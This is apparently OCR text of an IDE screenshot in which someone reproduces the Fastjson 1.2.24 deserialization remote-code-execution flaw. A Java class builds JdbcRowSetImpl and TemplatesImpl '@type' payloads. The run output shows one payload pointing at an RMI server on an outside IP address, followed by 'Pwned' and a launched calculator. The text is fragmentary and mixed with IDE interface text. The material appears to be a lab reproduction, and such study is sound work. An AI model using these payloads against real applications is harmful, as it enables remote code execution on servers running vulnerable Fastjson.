 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help fastjson-1.2.24_jdk1.7 [D:\java代码\fastjson-1.2.24_jdk1.7] - ...\src\main\java\com\huahua\trigger.java - IntelliJ IDEA
fastjson-1.2.24_jdk1.7 src main java com huahua trigger
trigger
1: Project
Project
pom.xml User.java trigger.java JdbcRowSetImpl.class Exploit.java Connection.java Main2.java JavaBeanInfo.class Role.java
.idea
src
main
java
com.huahua
Main2
Role
trigger
User
Exploit
resources
4
5 public class trigger {
6 public static void main(String args[]){
7 // String jsonStr="{\n" +
8 //// " \"@type\" : \"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\",\n" +
9 //// " \"_bytecodes\" : [\"yv66vgAAADQAPQoADQAcCQAd KQoACgAqBwArBwAsAQAGPGluaXQ+AQADKClW
10 //// " \"_name\" : \"a\",\n" +
11 //// " \"_tfactory\" : {},\n" +
12 //// " \"outputProperties\" : {}\n" +
13 //// "}\n";
14 //// JSON.parseObject(jsonStr,Object.class, Feature.SupportN
15 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImp :9999/Exploit\",\"autoCommit\":true}
16 try {
17 System.out.println(payload);
18 JSON.parseObject(payload);
19 } catch (Exception e) {
20 System.out.println(e.getMessage());
21 }
22
23 }
24 }
25
trigger › main()
Structure
trigger
main(String[]): void
Database
Ant
Maven
计算器
标准
0
MC MR M+ M- MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: trigger
D:\java1.7\jdk1.7.0_80\bin\java.exe ...
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://47.98.239.204:9999/Exploit","autoCommit":true}
Pwned
set property error, autoCommit
7: Structure
2: Favorites
Defender might be impacting your
ormance. IntelliJ IDEA checked the
directories:
码\fastjson-1.2.24_jdk1.7
C:\Users\huahua\.IntelliJIdea2019.3\system
Fix... Actions
4: Run 6: TODO Terminal 2 Event Log